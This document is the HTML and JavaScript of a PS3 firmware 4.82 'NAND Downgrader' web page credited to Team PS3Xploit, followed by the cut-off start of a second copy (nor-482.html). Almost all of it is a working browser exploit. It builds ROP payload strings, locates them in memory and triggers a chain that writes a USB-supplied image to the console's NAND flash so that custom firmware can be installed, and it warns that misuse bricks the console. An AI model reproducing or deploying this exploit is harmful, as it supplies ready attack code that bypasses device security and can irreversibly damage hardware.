var total_loops=0;
var fwCompat = ["4.82"];
function initROP()
{
	try
	{
		t_out=0;
		total_loops++;
		var max_loops=10;
		if(document.getElementById("load-rop").disabled==false){document.getElementById("load-rop").disabled=true;}
		var fail_msg1="<h1><b>Triggering exploit FAILED - Reloading, please wait...</b></h1>";
		var fail_msg2="<hr><h1><b>Triggering exploit FAILED ";
		var fail_msg3=" times - Refresh the page...</b></h1><hr>";
		var success_msg="<h1><b><font color=%22386E38%22><hr>SUCCESS...</font></b></h1><br><h3><b><font color=%22000000%22>Wait a few minutes until console beeps & shuts down!</font></b></h3><hr>"

		var log_div = logEntry();
		var used_offsets_arr = [80000000];
		var usb_fp,stack_frame,jump_2,jump_1;
		var usb_fp_addr=0,stack_frame_addr=0,jump_2_addr=0,jump_1_addr=0;
		var usb_fp_bytecount=0x26*2;
		var stack_frame_bytecount=0x5C0*2;
		var jump_2_bytecount=0x24*2;
		var jump_1_bytecount=0x4*2;
		var search_max_threshold = 20*0x100000;
		var search_base_offset = 0x80180000;
		var search_range_size = 0xF8000;
		var ph = 0x7EFD;		
		
		usb_fp=unescape("\u4444\u2F64\u6576\u5F75\u7362\u3030\u302F\u666C\u7368\u2E68\u6578\u0000\u7262\u0000\u0000\u4141");
		usb_fp+=unescape("\u4141\u4141\u4141\u000D\u9684\u006F\u5550\u0000\uFFFF\uFFFF\u4141\u4141\u4141\u4141\u4141\u4141");
		usb_fp+=unescape("\u0042\u3854\u006F\u5550\u4141\uFD7E");
		
		do
		{
			if(search_max_threshold<search_range_size){
			if(total_loops<max_loops){document.getElementById('result').innerHTML=fail_msg1;t_out=setTimeout(initROP,1000);}
			else{total_loops=0;document.getElementById('result').innerHTML=fail_msg2+max_loops.toString()+fail_msg3;}
			return;}
			usb_fp=usb_fp.replaceAt(0x000/2,hexh2bin(ph));
			usb_fp_addr=findJsVariableOffset("usb_fp",usb_fp,search_base_offset,search_range_size,ph,usb_fp_bytecount/2, log_div);
			search_max_threshold-=search_range_size;		}while(usb_fp_addr==0);
		
		var readlen_io=usb_fp_addr-0x30;
		var readlen_addr=usb_fp_addr-0x12;
		var dev_handle_addr=usb_fp_addr-0x8;
		var usb_fp_addr=usb_fp_addr+0x00;
		var wb_addr=usb_fp_addr+0x16;
		var sso_addr=usb_fp_addr+0x24;
		var sso2_addr=usb_fp_addr+0x3e;
		var rosdump_addr=0x8D000000;
		var rosdump_addr2=0x8D000000+0x200000;
		var ros1dump_addr=0x8D000000+0x10;
		var ros1dump_addr2=0x8D000000+0x200000+0x10;
		
		stack_frame= unescape("\u0102\u0009\u7604\uF2F2\uF2F2\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\uF2F2\uF2F2\uF2F2\uF2F2\u5152\u5354\u5556\u5758\u5960\u6162\u6364")
					+unescape("\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
					+unescape("\u2930\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u8A00\u0000\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u0000\u0000\u0060\uEF38\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192")
					+unescape("\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556")
					+unescape("\u5758\u5960\u6162\u0000\u0258\uFF10\uFF10\uFF08\uFF08\uFF07\uFF07\u0000\u0000\u8033\u84FA\u0000\u0000\uFF03\uFF03\u8033\u8526\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\uFF29\uFF29\uFF29")
					+unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u8A00\u0100\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u0000\u0000\u0019\uD3B0\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384")
					+unescape("\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u8586\u8788")
					+unescape("\u8990\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u0100\u0000\u0000\u0001\u7576\u7778\u7980\u8182\u0000\u0000\u0060\uEF38\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112")
					+unescape("\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576")
					+unescape("\u7778\u7980\u8182\u0000\u025A\uFF10\uFF10\u8033\u84F0\u8033\u853E\u0010\u0000\u0000\u0000\u0000\u0000\uFF03\uFF03\u0000\u0022\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29")
					+unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u8033\u84FA\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000\u000D\uB054\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304")
					+unescape("\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768")
					+unescape("\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u8A00\u0200\u0000\u0000\u2121\u2121\u0000\u0000\u2121\u2121\u0000\u0000\u0062\u8F30\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132")
					+unescape("\u3334\u0000\u0000\u0060\uEF38\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596")
					+unescape("\u9798\u9900\u0102\u0304\u0506\u0000\u0259\u1112\u1314\u0000\u0000\u0030\u6000\u0000\u0000\u2121\u2121\u0000\u0000\u2121\u2121\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u8033")
					+unescape("\u84FA\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u0019\uD3AC\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324")
					+unescape("\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u0000\u0000\u2121\u2121\u0000\u0000\u2121\u2121\u7576\u7778\u7980\u8182\uFFFF\uFFFF\uFFFF")
					+unescape("\uFFFF\u0000\u0000\u2121\u2121\u0000\u0000\u2121\u2121\u4344\u4546\u4748\u4950\u0000\u0000\u8A05\u0000\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u0000\u0000\u0047\u5134\u2324\u2526\u2728")
					+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA")
					+unescape("\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\u0000\u0000\u8A03\u0000\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\u0000\u0000\u8A05")
					+unescape("\u0000\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\u0000\u0000\u0060\uEF38\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
					+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00\u0000\u025B\uFF10\uFF10\u8A00")
					+unescape("\u0000\u2121\u2121\u0000\u1000\u0000\u0401\u0000\u0000\uFF03\uFF03\u0000\u0022\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u2121")
					+unescape("\u2121\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000\u0042\uC778\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")
					+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u8A05")
					+unescape("\u0000\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\u0060\uEF38\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
					+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00\u0000\u025B\uFF10\uFF10\u8A00")
					+unescape("\u0000\u2121\u2121\u0000\u0802\u0000\u1401\u0000\u0000\uFF03\uFF03\u0000\u0022\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u8033")
					+unescape("\u84FA\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000\u0042\uC778\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")
					+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u8A00")
					+unescape("\u0200\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\u0060\uEF38\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
					+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00\u0000\u025B\uFF10\uFF10\u8A00")
					+unescape("\u0000\u2121\u2121\u0000\u1000\u0000\u3C01\u0000\u0000\uFF03\uFF03\u0000\u0022\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u2121")
					+unescape("\u2121\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000\u0042\uC778\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")
					+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u8A05")
					+unescape("\u0000\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\u0060\uEF38\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
					+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00\u0000\u025B\uFF10\uFF10\u8A00")
					+unescape("\u0000\u2121\u2121\u0000\u0802\u0000\u4C01\u0000\u0000\uFF03\uFF03\u0000\u0022\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u8033")
					+unescape("\u84FA\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000\u0042\uC778\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")
					+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u8A00")
					+unescape("\u0200\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\u000C\u5234\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
					+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00\u0000\u025B\uFF10\uFF10\u8033")
					+unescape("\u84F0\u8033\u853E\u0000\u0800\u0000\u1001\u0000\u0000\uFF03\uFF03\u0000\u0022\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u2121")
					+unescape("\u2121\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000\u0042\uC778\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")
					+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u8A00")
					+unescape("\u0200\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u2F2A");
		
		stack_frame=stack_frame.replaceAt(0x11a/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x11C/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x126/2,hexh2bin(sso_addr>>16));
		stack_frame=stack_frame.replaceAt(0x128/2,hexh2bin(sso_addr));
		stack_frame=stack_frame.replaceAt(0x28E/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x290/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x3BE/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x3C0/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x44e/2,hexh2bin(wb_addr>>16));
		stack_frame=stack_frame.replaceAt(0x450/2,hexh2bin(wb_addr));
		stack_frame=stack_frame.replaceAt(0x572/2,hexh2bin(usb_fp_addr>>16));
		stack_frame=stack_frame.replaceAt(0x574/2,hexh2bin(usb_fp_addr));		
		stack_frame=stack_frame.replaceAt(0x446/2,hexh2bin(usb_fp_addr>>16));
		stack_frame=stack_frame.replaceAt(0x448/2,hexh2bin(usb_fp_addr));
		stack_frame=stack_frame.replaceAt(0x25a/2,hexh2bin(rosdump_addr>>16));
		stack_frame=stack_frame.replaceAt(0x25c/2,hexh2bin(rosdump_addr));	
		stack_frame=stack_frame.replaceAt(0x252/2,hexh2bin(readlen_addr>>16));
		stack_frame=stack_frame.replaceAt(0x254/2,hexh2bin(readlen_addr));
		stack_frame=stack_frame.replaceAt(0x316/2,hexh2bin(usb_fp_addr>>16));
		stack_frame=stack_frame.replaceAt(0x318/2,hexh2bin(usb_fp_addr));
		stack_frame=stack_frame.replaceAt(0x266/2,hexh2bin(sso2_addr>>16));
		stack_frame=stack_frame.replaceAt(0x268/2,hexh2bin(sso2_addr));	
		stack_frame=stack_frame.replaceAt(0x31e/2,hexh2bin(wb_addr>>16));
		stack_frame=stack_frame.replaceAt(0x320/2,hexh2bin(wb_addr));	
		stack_frame=stack_frame.replaceAt(0x3a6/2,hexh2bin(rosdump_addr>>16));
		stack_frame=stack_frame.replaceAt(0x3a8/2,hexh2bin(rosdump_addr));
		stack_frame=stack_frame.replaceAt(0x42e/2,hexh2bin(wb_addr>>16));
		stack_frame=stack_frame.replaceAt(0x430/2,hexh2bin(wb_addr));
		stack_frame=stack_frame.replaceAt(0x426/2,hexh2bin(usb_fp_addr>>16));
		stack_frame=stack_frame.replaceAt(0x428/2,hexh2bin(usb_fp_addr));
		stack_frame=stack_frame.replaceAt(0x39e/2,hexh2bin(readlen_io>>16));
		stack_frame=stack_frame.replaceAt(0x3a0/2,hexh2bin(readlen_io));
		stack_frame=stack_frame.replaceAt(0x5bE/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x5c0/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x6fE/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x700/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x83E/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x840/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x97e/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x980/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x582/2,hexh2bin(rosdump_addr>>16));
		stack_frame=stack_frame.replaceAt(0x584/2,hexh2bin(rosdump_addr));
		stack_frame=stack_frame.replaceAt(0x6c2/2,hexh2bin(rosdump_addr2>>16));
		stack_frame=stack_frame.replaceAt(0x6c4/2,hexh2bin(rosdump_addr2));
		stack_frame=stack_frame.replaceAt(0x802/2,hexh2bin(ros1dump_addr>>16));
		stack_frame=stack_frame.replaceAt(0x804/2,hexh2bin(ros1dump_addr));
		stack_frame=stack_frame.replaceAt(0x942/2,hexh2bin(ros1dump_addr2>>16));
		stack_frame=stack_frame.replaceAt(0x944/2,hexh2bin(ros1dump_addr2));
		
		ph = 0x2A2F;
		do
		{
			if(search_max_threshold<search_range_size){
			if(total_loops<max_loops){document.getElementById('result').innerHTML=fail_msg1;t_out=setTimeout(initROP,1000);}
			else{total_loops=0;document.getElementById('result').innerHTML=fail_msg2+max_loops.toString()+fail_msg3;}
			return;}
			stack_frame=stack_frame.replaceAt(0x000/2,hexh2bin(ph));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base_offset,search_range_size,ph,stack_frame_bytecount/2, log_div);
			search_max_threshold-=search_range_size;
		}while(stack_frame_addr==0);
		
		jump_2=unescape("\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950");
		jump_2+=unescape("\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\uFB7E");
		jump_2=jump_2.replaceAt(0x32/2,hexh2bin(stack_frame_addr>>16));
		jump_2=jump_2.replaceAt(0x34/2,hexh2bin(stack_frame_addr));	
		
		ph = 0x7EFB;
		
		do
		{
			if(search_max_threshold<search_range_size){
			if(total_loops<max_loops){document.getElementById('result').innerHTML=fail_msg1;t_out=setTimeout(initROP,1000);}
			else{total_loops=0;document.getElementById('result').innerHTML=fail_msg2+max_loops.toString()+fail_msg3;}
			return;}
			jump_2=jump_2.replaceAt(0x00/2,hexh2bin(ph));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base_offset,search_range_size,ph,jump_2_bytecount/2, log_div);
			search_max_threshold-=search_range_size;
		}while(jump_2_addr==0);
		
		jump_1=unescape("\u4141\u4141\u4141\uFA7E");
		jump_1=jump_1.replaceAt(0x02/2,hexh2bin(jump_2_addr>>16));
		jump_1=jump_1.replaceAt(0x04/2,hexh2bin(jump_2_addr));	
		
		ph = 0x7EFA;
		do
		{
			if(search_max_threshold<search_range_size){
			if(total_loops<max_loops){document.getElementById('result').innerHTML=fail_msg1;t_out=setTimeout(initROP,1000);}
			else{total_loops=0;document.getElementById('result').innerHTML=fail_msg2+max_loops.toString()+fail_msg3;}
			return;}
			jump_1=jump_1.replaceAt(0x00/2,hexh2bin(ph));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base_offset,search_range_size,ph,jump_1_bytecount/2, log_div);
			search_max_threshold-=search_range_size;
		}while(jump_1_addr==0);
		if(t_out!=0){clearTimeout(t_out);}
		document.getElementById('result').innerHTML=success_msg;
		logAdd("Triggering exploit....<br>Processing to write to NAND Flash Memory... <br>Please wait, the console will shut down automatically in a few minutes...", log_div);
		setTimeout(trigger,500,jump_1_addr);
		
		console.log(s2hex(usb_fp), log_div);
		console.log(s2hex(stack_frame), log_div);
		console.log(s2hex(jump_2), log_div);
		console.log(s2hex(jump_1), log_div);
	} 
	catch(e) 
	{
		logAdd(e, log_div);
	}
}
</script>
</head>
	<body id="BodyID" bgcolor="#FFD097">
		<div id="HeaderID" style="color:#000000">
		<h1>PS3 OFW 4.82 NAND Downgrader v1.0</h1>
		<h3>by Team PS3Xploit</h3>
		<font color="#000000">
		<h2>Supports Official OFW Firmware ONLY!!! <font color="red">DO NOT USE ON CFW!</font></h2>
		<h2>Supports Phat Models Axx/Bxx/Cxx/Exx/Gxx</h2>
		</font>
		<b>
		<p>Courtesy of: <br>
		W (Javascript, Research & Testing)<br>
		esc0rtd3w (Debugging, Research & Testing)<br>
		bguerville (ROP/Javascript & Debugging)<br/>
		Habib (ROP & Debugging)<br/><br/></b>
		Many thanks to xerpi (Memory leak exploit ps3 port),
		zecoxao & Joonie for their early support, 
		cmx for much invaluable information, 
		mysis for documenting vsh/lv2, 
		the psdevwiki team of course, 
		STLcardsWS for his long standing contribution &
		all ps3 community hackers/devs as a whole, you know who you are...<br>
		More details & news on <a href="http://www.psx-place.com">http://www.psx-place.com</a><br><hr>
		</div>
		<br>
		<h2><font color="red"><b>** DO NOT USE THIS ON 3xxx/4xxx OR YOU WILL BRICK YOUR CONSOLE!!! **</font></b></h2>
		<h2><font color="red"><b>** DO NOT POWER OFF THE CONSOLE ONCE STARTED. IT MAY RESULT IN BRICK! **</font></b></h2>
		<h2><font color="red"><b>** MAKE SURE FLASH DRIVE IS IN FAR RIGHT SLOT WITH CORRECT FILE "flsh.hex" **</font></b></h2>
		<br>
		<h2><b>THIS MAY TAKE A FEW SECONDS TO A FEW MINUTES</b></h2></i><br>
		<h2><b>Once PS3 has powered down, turn console on and install a 4.82 CFW.</b></h2>
	<button id="load-rop" type="button" onclick="initROP();" autofocus>Write to NAND Flash Memory</button>
	<div id="exploit" ></div><br>
	<div id="result" style="color:#CC2010"></div><br>
	<div id="log"></div><br>
	<div id="trigger"></div><br>
	<div id="footer" style="color:#000000"></div><br>
	<script type="text/javascript" > 
		writeEnvInfo(document.getElementById('footer'));
		ps3chk();
	</script>
	</body>
</html>
</file>

<file: nor-482.html>
<html>
<script src="xp_rel_writer10.js"></script>
<head>
  <style>
      body {
        font-family: 'Cutive Mono', monospace;
      }
    </style>
<script>
var t_out=0;
var total_loops=0;
var fwCompat = ["4.82"];
function initROP()
{
	try
	{
		t_out=0;
		total_loops++;
		var max_loops=10;
		if(document.getElementById("load-rop").disabled==false){document.getElementById("load-rop").disabled=true;}
		var fail_msg1="<h1><b>Triggering exploit FAILED - Reloading, please wait...</b></h1>";
		var fail_msg2="<hr><h1><b>Triggering exploit FAILED ";
		var fail_msg3=" times - Refresh the page...</b></h1><hr>";
		var success_msg="<h1><b><font color=%22386E38%22><hr>SUCCESS...</font></b></h1><br><h3><b><font color=%22000000%22>Wait a few minutes until console beeps & shuts down!</font></b></h3><hr>"
		var log_div = logEntry();
		var usb_fp,stack_frame,jump_2,jump_1;
		var usb_fp_addr=0,stack_frame_addr=0,jump_2_addr=0,jump_1_addr=0;
		var usb_fp_bytecount=0x26*2;
		var stack_frame_bytecount=0x5C0*2;
		var jump_2_bytecount=0x24*2;
		var jump_1_bytecount=0x4*2;
		var search_max_threshold = 20*0x100000;
		var search_base_offset = 0x80180000;
		var search_range_size = 0xF8000;
		var ph = 0x7EFD;		
		
		usb_fp=unescape("\u4444\u2F64\u6576\u5F75\u7362\u3030\u302F\u666C\u7368\u2E68\u6578\u0000\u7262\u0000\u0000\u4141");
		usb_fp+=unescape("\u4141\u4141\u4141\u000D\u9684\u006F\u5550\u0000\uFFFF\uFFFF\u4141\u4141\u4141\u4141\u4141\u4141");
